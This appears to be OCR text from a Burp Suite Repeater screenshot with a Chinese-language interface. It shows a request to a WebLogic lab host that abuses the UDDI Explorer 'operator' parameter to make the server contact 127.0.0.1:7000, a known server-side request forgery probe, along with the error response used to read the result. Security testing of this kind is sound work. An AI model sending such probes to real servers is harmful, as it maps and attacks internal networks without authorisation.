 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan Struts Finder Autorize
1 × 2 × ...
发送 取消 < > 目标: http://192.168.124.136:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=
sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&
operator=http://127.0.0.1:7000 HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/ser
vices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethod
s.net/glue/inquire/uddi!XMethods|; JSESSIONID=
R2k5hv6TDZtJ0hLMjctswHNdlx1nRg7dyS71ZyQ4DKJyb2LGD3wJ!-1673194988
9 Upgrade-Insecure-Requests: 1
10
11
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
Search... 没有匹配
完成 10,698字节 | 9毫秒